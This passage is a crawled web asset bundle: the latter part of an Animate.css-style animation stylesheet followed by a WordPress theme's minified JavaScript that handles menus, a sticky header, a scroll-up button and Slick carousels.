    transform: translate3d(25px, 0, 0);
  }
  75% {
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    transform: translate3d(5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInLeft {
  animation-name: bounceInLeft;
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    transform: translate3d(10px, 0, 0);
  }
  90% {
    transform: translate3d(-5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInRight {
  animation-name: bounceInRight;
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  75% {
    transform: translate3d(0, 10px, 0);
  }
  90% {
    transform: translate3d(0, -5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  animation-name: bounceInUp;
}
@keyframes bounceOut {
  20% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  animation-duration: 0.75s;
  animation-name: bounceOut;
}
@keyframes bounceOutDown {
  20% {
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  animation-name: bounceOutDown;
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  animation-name: bounceOutLeft;
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  animation-name: bounceOutRight;
}
@keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  animation-name: bounceOutUp;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDown {
  animation-name: fadeInDown;
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownBig {
  animation-name: fadeInDownBig;
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft {
  animation-name: fadeInLeft;
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeftBig {
  animation-name: fadeInLeftBig;
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight {
  animation-name: fadeInRight;
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRightBig {
  animation-name: fadeInRightBig;
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUp {
  animation-name: fadeInUp;
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpBig {
  animation-name: fadeInUpBig;
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  animation-name: fadeOutDown;
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  animation-name: fadeOutDownBig;
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  animation-name: fadeOutLeft;
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  animation-name: fadeOutLeftBig;
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  animation-name: fadeOutRight;
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  animation-name: fadeOutRightBig;
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  animation-name: fadeOutUp;
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  animation-name: fadeOutUpBig;
}
@keyframes flip {
  from {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
  to {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  backface-visibility: visible;
  animation-name: flip;
}
@keyframes flipInX {
  from {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInX {
  backface-visibility: visible !important;
  animation-name: flipInX;
}
@keyframes flipInY {
  from {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInY {
  backface-visibility: visible !important;
  animation-name: flipInY;
}
@keyframes flipOutX {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  animation-duration: 0.75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
@keyframes flipOutY {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  animation-duration: 0.75s;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
@keyframes lightSpeedIn {
  from {
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    transform: skewX(-5deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.lightSpeedIn {
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}
@keyframes rotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    transform-origin: center;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateIn {
  animation-name: rotateIn;
}
@keyframes rotateInDownLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  animation-name: rotateInDownLeft;
}
@keyframes rotateInDownRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownRight {
  animation-name: rotateInDownRight;
}
@keyframes rotateInUpLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  animation-name: rotateInUpLeft;
}
@keyframes rotateInUpRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpRight {
  animation-name: rotateInUpRight;
}
@keyframes rotateOut {
  from {
    transform-origin: center;
    opacity: 1;
  }
  to {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  animation-name: rotateOut;
}
@keyframes rotateOutDownLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  animation-name: rotateOutDownLeft;
}
@keyframes rotateOutDownRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  animation-name: rotateOutDownRight;
}
@keyframes rotateOutUpLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  animation-name: rotateOutUpLeft;
}
@keyframes rotateOutUpRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  animation-name: rotateOutUpRight;
}
@keyframes hinge {
  0% {
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    transform: rotate3d(0, 0, 1, 80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    transform: rotate3d(0, 0, 1, 60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  animation-duration: 2s;
  animation-name: hinge;
}
@keyframes jackInTheBox {
  from {
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }
  50% {
    transform: rotate(-10deg);
  }
  70% {
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
.jackInTheBox {
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollIn {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.rollIn {
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  animation-name: rollOut;
}
@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  animation-name: zoomIn;
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  animation-name: zoomInDown;
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  animation-name: zoomInLeft;
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  animation-name: zoomInRight;
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  animation-name: zoomInUp;
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  animation-name: zoomOut;
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  animation-name: zoomOutDown;
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}
.zoomOutLeft {
  animation-name: zoomOutLeft;
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}
.zoomOutRight {
  animation-name: zoomOutRight;
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  animation-name: zoomOutUp;
}
@keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  animation-name: slideInDown;
}
@keyframes slideInLeft {
  from {
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  animation-name: slideInLeft;
}
@keyframes slideInRight {
  from {
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  animation-name: slideInRight;
}
@keyframes slideInUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  animation-name: slideInUp;
}
@keyframes slideOutDown {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  animation-name: slideOutDown;
}
@keyframes slideOutLeft {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  animation-name: slideOutLeft;
}
@keyframes slideOutRight {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  animation-name: slideOutRight;
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  animation-name: slideOutUp;
}

.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.animated.infinite {
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  animation-delay: 1s;
}

.animated.delay-2s {
  animation-delay: 2s;
}

.animated.delay-3s {
  animation-delay: 3s;
}

.animated.delay-4s {
  animation-delay: 4s;
}

.animated.delay-5s {
  animation-delay: 5s;
}

.animated.fast {
  animation-duration: 800ms;
}

.animated.faster {
  animation-duration: 500ms;
}

.animated.slow {
  animation-duration: 2s;
}

.animated.slower {
  animation-duration: 3s;
}

@media (print), (prefers-reduced-motion: reduce) {
  .animated {
    animation-duration: 1ms !important;
    transition-duration: 1ms !important;
    animation-iteration-count: 1 !important;
  }
}
/*   ==================================================
                animation
    ================================================== */



--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0
body_size: 808
content:
jQuery(function(a){a(document).on("mousemove","body",function(b){a(this).removeClass("keyboard-nav-on")}),a(document).on("keydown","body",function(b){9==b.which&&a(this).addClass("keyboard-nav-on")}),a("#primary-menu").find("li.menu-item-has-children").prepend('<button class="btn_submenu_dropdown"><span><i class="drop-down-icon"></i></span></button>'),a(document).on("click ",".btn_submenu_dropdown",function(){a(this).toggleClass("active"),a(this).parent().find(".sub-menu").first().slideToggle()});var b=a(".main-navigation ul.nav-menu");a(document).on("click ",".menu-toggle",function(){a(".main-navigation").addClass("toggled"),a(this).toggleClass("menu-toggle--active"),b.slideToggle()}),a(window).on("scroll",function(){a(window).scrollTop()>=50?a(".heading-content").addClass("is-sticky-header"):a(".heading-content").removeClass("is-sticky-header",1e3,"easeInBack")});var c=(a(window).scrollTop(),a("#btn-scrollup")),d=a(".scrollup");a(window).on("scroll",function(){a(this).scrollTop()>1?c.css({bottom:"25px"}):c.css({bottom:"-100px"})}),d.click(function(){return a("html, body").animate({scrollTop:"0px"},800),!1}),a(document).on("click",".notice-bar-cross",function(){a(".notice-bar").hide(1e3)}),function(){a(".lazy").slick({lazyLoad:"ondemand",infinite:!0}),a(".multiple-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".service-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1600,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:530,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".latest-news__slider").not(".slick-initialized").slick({dots:!1,infinite:!1,speed:300,slidesToShow:1,centerPadding:"40px",slidesToScroll:1}),a(".testimonial-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".instruction-slider").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}()});